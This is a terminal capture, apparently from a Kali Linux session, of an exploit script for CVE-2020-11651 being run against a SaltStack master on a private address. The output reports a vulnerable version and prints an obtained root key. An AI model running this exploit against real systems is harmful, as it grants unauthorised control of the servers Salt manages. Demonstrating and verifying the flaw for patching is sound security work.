 root@kali:/CVE-2020-11651# python3 exploit.py --master 10.1.1.137
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
/usr/local/lib/python3.7/dist-packages/salt/ext/tornado/httputil.py:107: DeprecationWarning: Using or importing the ABCs from 'co
llections' instead of from 'collections.abc' is deprecated since Python 3.3,and in 3.9 it will stop working
  class HTTPHeaders(collections.MutableMapping):
[+] Salt version: 3000.1
[ ] This version of salt is vulnerable! Check results below
[+] Checking salt-master (10.1.1.137:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651...
[*] root key obtained: MxoPbW2CW2b924fkpWImHOn+P/23KaV96efNfkpdwVUOEKr1mxIv6FCwyOjbmS6LI1x/QEGim2o=
root@kali:/CVE-2020-11651#